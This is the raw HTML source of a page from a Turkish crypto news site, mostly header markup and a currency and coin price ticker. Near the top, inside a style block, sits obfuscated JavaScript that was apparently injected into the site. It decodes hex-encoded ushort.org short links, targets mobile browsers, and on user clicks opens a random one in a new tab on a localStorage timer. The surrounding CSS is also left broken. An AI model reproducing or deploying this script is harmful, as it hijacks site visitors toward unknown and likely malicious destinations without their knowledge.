    background:#1c0059!important;
}
.kanews-label  {
    	border: 0.5px solid #1c0059;
}

a:where(:not(.wp-element-button)) {
.site-header-action-name, .site-header-action-desc { color:#ffffff!important;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x46\x54\x69\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x75\x48\x79\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x61\x6a\x6e\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x61\x55\x6a\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x42\x75\x4c\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x4e\x68\x71\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x68\x57\x53\x32\x63\x352','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x6d\x50\x4c\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x47\x48\x78\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x58\x49\x4b\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<meta name="theme-color" content="#1c0059" />
			<meta name="msapplication-navbutton-color" content="#1c0059">
      <meta name="apple-mobile-web-app-status-bar-style" content="#1c0059"><style>
.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
<!--[AI_HEAD_CODES]--><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style><link rel='stylesheet' id='monsterinsights-popular-posts-style-css' href='https://koinmedya.com/wp-content/plugins/google-analytics-premium/assets/css/frontend.min.css' media='all' />
<style id='monsterinsights-popular-posts-style-inline-css'>
.monsterinsights-popular-posts-styled.monsterinsights-widget-popular-posts.monsterinsights-widget-popular-posts-alpha .monsterinsights-widget-popular-posts-list li {background-color:rgba(239, 239, 239, 1);}.monsterinsights-popular-posts-styled.monsterinsights-widget-popular-posts.monsterinsights-widget-popular-posts-alpha .monsterinsights-widget-popular-posts-list li .monsterinsights-widget-popular-posts-title {color:rgba(40, 61, 92, 1);font-size:14px;}
/*# sourceURL=monsterinsights-popular-posts-style-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-191444 single-format-standard wp-theme-kanews wp-child-theme-kanews-child kanews-theme-by-kanthemes header-line category-7295 single-layout-flat">
			<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NBVFHVC" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
			<div id="page" class="site-wrapper">
		
			<div class="site-head site-head-1">
  <div id='kanews-top' class='kanews-ticker-y hidden-mobile data-slick='{"slidesToShow":6,"responsive":[{"breakpoint":992,"settings":{"slidesToShow":3}},{"breakpoint":525,"settings":{"slidesToShow":2}}]}'><div id="kanews-loader"><div class="kanews-loader-2 kanews-loader-sm">Loading...</div></div>				
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
							<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/country/TR.svg" alt="tr" width="18" height="18" />							<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/country/US.svg" alt="usd" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>USD</div><div>0.070%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Amerikan Doları</div>
								<div class="border-success color-success">43,17 TRY <svg class="icon-trending" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
							<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/country/TR.svg" alt="tr" width="18" height="18" />							<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/country/EU.svg" alt="euro" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>EURO</div><div>0.070%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Euro</div>
								<div class="border-success color-success">50,40 TRY <svg class="icon-trending" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
							<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/country/TR.svg" alt="tr" width="18" height="18" />							<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/country/EU.svg" alt="eur-usd" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>EURO/USD</div><div>-0.02%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Euro Amerikan Doları</div>
								<div class="border-danger color-danger">1,17 TRY <svg class="icon-trending icon-180deg" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
							<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/metal/gold.svg" alt="gau" width="18" height="18" />													</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>GR. ALTIN</div><div>0.06%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Gram Altın</div>
								<div class="border-success color-success">6.371,18 TRY <svg class="icon-trending" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCBTC.svg" alt="btc" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>BTC</div><div>0.26%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Bitcoin</div>
								<div class="border-success color-success">91.488,57 USDT <svg class="icon-trending" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCETH.svg" alt="eth" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>ETH</div><div>-0.47%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Ethereum</div>
								<div class="border-danger color-danger">3.105,46 USDT <svg class="icon-trending icon-180deg" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCBCH.svg" alt="bch" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>BCH</div><div>-5.18%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Bitcoin Cash</div>
								<div class="border-danger color-danger">622,32 USDT <svg class="icon-trending icon-180deg" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCXRP.svg" alt="xrp" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>XRP</div><div>0.13%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Ripple</div>
								<div class="border-success color-success">2,06 USDT <svg class="icon-trending" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCLTC.svg" alt="ltc" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>LTC</div><div>-3.21%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Litecoin</div>
								<div class="border-danger color-danger">75,98 USDT <svg class="icon-trending icon-180deg" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCBNB.svg" alt="bnb" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>BNB</div><div>0.54%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Binance Coin</div>
								<div class="border-success color-success">906,72 USDT <svg class="icon-trending" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCSOL.svg" alt="sol" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>SOL</div><div>-1.42%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Solana</div>
								<div class="border-danger color-danger">139,31 USDT <svg class="icon-trending icon-180deg" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCAVAX.svg" alt="avax" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>AVAX</div><div>-1.72%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Avalanche</div>
								<div class="border-danger color-danger">13,53 USDT <svg class="icon-trending icon-180deg" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCADA.svg" alt="ada" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>ADA</div><div>-1.17%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Cardano</div>
								<div class="border-danger color-danger">0,39 USDT <svg class="icon-trending icon-180deg" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCDOT.svg" alt="dot" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>DOT</div><div>-1.05%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Polkadot</div>
								<div class="border-danger color-danger">2,06 USDT <svg class="icon-trending icon-180deg" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCDOGE.svg" alt="doge" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>DOGE</div><div>-1.29%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Dogecoin</div>
								<div class="border-danger color-danger">0,14 USDT <svg class="icon-trending icon-180deg" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCSHIB.svg" alt="shib" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>SHIB</div><div>-0.83%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Shiba Inu</div>
								<div class="border-danger color-danger">0,00 USDT <svg class="icon-trending icon-180deg" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
				</div>  <header id="header" class="site-header">
    <div class="site-header-wrapper header-skin-dark">
                <div class="site-subheader hidden-mobile">
    <div class="container">
      <div class="row site-row align-items-center justify-content-between">
        <div class="col">
          <div class="site-subheader-left d-flex flex-wrap no-gutters align-items-center">
            		<div class="site-subheader-menu">
